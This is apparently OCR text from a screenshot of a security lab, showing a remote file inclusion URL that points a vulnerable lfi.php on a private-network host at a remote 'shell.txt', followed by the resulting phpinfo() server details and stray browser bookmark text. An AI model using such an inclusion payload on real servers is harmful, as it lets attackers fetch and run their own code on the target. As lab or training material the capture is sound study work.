 192.168.27.129/lfi.php?file=http://192.168.27.1:81/shell.txt
常用网址 京东商城 { } 短链接生成器-JSON...
PHP Version 7.0.33-0ubuntu0.16.04.16
php
System Linux moonsec 4.15.0-142-generic #146~16.04.1-Ubuntu SMP Tue Apr 13 09:27:15 UTC 2021 x86_64
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.0/apache2
Loaded Configuration File /etc/php/7.0/apache2/php.ini
Scan this dir for additional .ini files /etc/php/7.0/apache2/conf.d
Additional .ini files parsed /etc/php/7.0/apache2/conf.d/10-mysqlnd.ini, /etc/php/7.0/apache2/conf.d/10-opcache.ini, /etc/php
/7.0/apache2/conf.d/10-pdo.ini, /etc/php/7.0/apache2/conf.d/15-xml.ini, /etc/php/7.0/apache2/conf.d/20-
calendar.ini, /etc/php/7.0/apache2/conf.d/20-ctype.ini, /etc/php/7.0/apache2/conf.d/20-curl.ini, /etc/php
/7.0/apache2/conf.d/20-dom.ini, /etc/php/7.0/apache2/conf.d/20-exif.ini, /etc/php/7.0/apache2/conf.d/20-
fileinfo.ini, /etc/php/7.0/apache2/conf.d/20-ftp.ini, /etc/php/7.0/apache2/conf.d/20-gd.ini, /etc/php
/7.0/apache2/conf.d/20-gettext.ini, /etc/php/7.0/apache2/conf.d/20-iconv.ini, /etc/php/7.0/apache2/conf.d
/20-json.ini, /etc/php/7.0/apache2/conf.d/20-mbstring.ini, /etc/php/7.0/apache2/conf.d/20-mcrypt.ini,
/etc/php/7.0/apache2/conf.d/20-mysqli.ini, /etc/php/7.0/apache2/conf.d/20-pdo_mysql.ini, /etc/php
/7.0/apache2/conf.d/20-phar.ini, /etc/php/7.0/apache2/conf.d/20-posix.ini, /etc/php/7.0/apache2/conf.d
/20-readline.ini, /etc/php/7.0/apache2/conf.d/20-shmop.ini, /etc/php/7.0/apache2/conf.d/20-
simplexml.ini, /etc/php/7.0/apache2/conf.d/20-sockets.ini, /etc/php/7.0/apache2/conf.d/20-sysvmsg.ini,
/etc/php/7.0/apache2/conf.d/20-sysvsem.ini, /etc/php/7.0/apache2/conf.d/20-sysvshm.ini, /etc/php
/7.0/apache2/conf.d/20-tokenizer.ini, /etc/php/7.0/apache2/conf.d/20-wddx.ini, /etc/php/7.0/apache2
/conf.d/20-xmlreader.ini, /etc/php/7.0/apache2/conf.d/20-xmlwriter.ini, /etc/php/7.0/apache2/conf.d/20-
xsl.ini